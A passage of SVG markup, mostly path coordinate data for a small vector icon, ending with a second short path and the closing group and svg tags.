c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.2,0.3,0.3c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.2-0.3-0.3-0.4c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1 c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3 c0-0.1,0-0.2-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3 c0-0.2-0.1-0.4-0.1-0.5c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0-0.4,0c0,0,0,0,0,0.1 c0.2,0.4,0.3,0.8,0.3,1.2c0.1,0.4,0.1,0.7,0.1,1.1c0,0.2,0,0.4,0,0.6c0,1-0.7,1.9-1.5,2.2c-0.9,0.3-2,0-2.5-0.8c0,0,0-0.1-0.1-0.1 c0,0,0,0,0,0c-0.5,0.6-1,1-1.8,1.1C6,18,5.6,18,5.2,17.9c-0.7-0.1-1.2-0.4-1.7-0.8c-0.5-0.4-0.8-0.9-0.9-1.5 c-0.2-0.7-0.1-1.3,0.1-1.9c0.3-0.8,0.9-1.4,1.6-1.7c0.5-0.2,1-0.3,1.5-0.3c0.7,0.1,1.3,0.3,1.8,0.7c0,0,0,0,0.1,0.1c0,0,0,0,0,0 c0,0,0,0,0-0.1C7.9,12.1,8.2,12,8.5,12C8.8,12,9,12.3,9,12.6c0,0.7,0,1.3,0,2c0,0.2,0,0.5,0,0.7c0,0.6,0.4,1,0.9,1.1 c0.2,0,0.4,0,0.6-0.1c0.3-0.2,0.5-0.5,0.5-0.9c0-0.3,0-0.7,0-1c0-0.5-0.2-1-0.4-1.5c-0.4-0.9-1-1.6-1.8-2.2c-0.6-0.4-1.3-0.7-2-0.8 c-0.4-0.1-0.8-0.1-1.3,0c-0.5,0.1-1.1,0.2-1.5,0.4c-1.1,0.5-2,1.4-2.5,2.6c-0.3,0.8-0.5,1.7-0.3,2.5c0.2,1.4,0.8,2.5,2,3.3 c0.6,0.4,1.2,0.7,1.8,0.8c0.5,0.1,1.1,0.2,1.6,0.1c0.9-0.1,1.7-0.4,2.4-1c0.1-0.1,0.3-0.2,0.5-0.1c0.3,0,0.4,0.2,0.5,0.4 c0.1,0.3,0,0.5-0.2,0.6c-0.2,0.2-0.4,0.3-0.6,0.4c-0.8,0.5-1.7,0.8-2.6,0.9c-0.6,0.1-1.2,0-1.9-0.1c-0.9-0.2-1.7-0.6-2.4-1.2 c-0.8-0.6-1.4-1.4-1.9-2.4c-0.2-0.4-0.3-0.9-0.4-1.3C0,15.4,0,14.9,0,14.3c0.1-1.6,0.8-2.9,2-4c0.6-0.6,1.3-1,2-1.2 C4.9,8.7,5.7,8.6,6.7,8.6C6.7,8.6,6.7,8.6,6.7,8.6z M3.7,14.8c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9 C4.6,12.9,3.7,13.8,3.7,14.8z"></path> <path d="M8.5,1.7c0,0.2,0,0.4-0.1,0.6C8.3,2.4,8.3,2.5,8.1,2.7C8,2.8,7.9,2.9,7.8,3C7.6,3.1,7.4,3.2,7.2,3.3c-0.2,0-0.4,0-0.6,0 c-0.1,0-0.3,0-0.4-0.1C6.1,3.2,6,3.1,5.9,3C5.8,2.9,5.7,2.8,5.6,2.7C5.4,2.5,5.3,2.3,5.2,2c0-0.1,0-0.2,0-0.4 c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.3,0.3-0.4C5.8,0.3,6,0.2,6.2,0.1C6.3,0.1,6.5,0,6.6,0C6.7,0,6.9,0,7,0c0.2,0,0.3,0.1,0.5,0.1 c0.1,0.1,0.2,0.1,0.3,0.2C8,0.4,8,0.5,8.1,0.6C8.3,0.8,8.4,1,8.4,1.2C8.5,1.3,8.5,1.5,8.5,1.7z"></path> </g> </svg> 